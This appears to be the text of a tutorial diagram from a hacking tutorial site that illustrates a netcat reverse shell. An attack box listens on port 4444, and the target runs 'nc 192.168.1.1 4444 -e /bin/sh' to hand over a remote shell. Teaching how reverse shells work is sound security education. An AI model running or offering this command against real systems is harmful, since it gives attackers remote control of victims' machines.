 Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting